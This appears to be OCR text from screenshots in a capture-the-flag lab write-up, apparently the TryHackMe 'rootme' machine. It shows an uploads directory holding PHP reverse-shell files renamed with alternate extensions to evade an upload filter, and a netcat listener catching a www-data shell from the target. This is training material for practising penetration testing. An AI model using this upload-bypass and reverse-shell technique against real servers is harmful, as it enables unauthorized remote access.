 No es seguro http://10.10.187.118/uploads/
3
Index of /uploads
Name Last modified Size Description
Parent Directory -
cute-alien.jpg 2025-04-16 16:42 32K
no_es_una_reverse_shell.php3 2025-04-16 16:53 5.4K
no_es_una_reverse_shell.php4 2025-04-16 16:53 5.4K
no_es_una_reverse_shell.php5 2025-04-16 16:53 5.4K
no_es_una_reverse_shell.phtml 2025-04-16 16:53 5.4K
Apache/2.4.29 (Ubuntu) Server at 10.10.187.118 Port 80
nico@kali: ~ × nico@kali: ~
┌──(nico㉿kali)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
10.10.187.118: inverse host lookup failed: Unknown host
connect to [10.8.25.93] from (UNKNOWN) [10.10.187.118] 50738
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 16:54:57 up 18 min,  0 users,  load average: 0.00, 0.01, 0.06
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$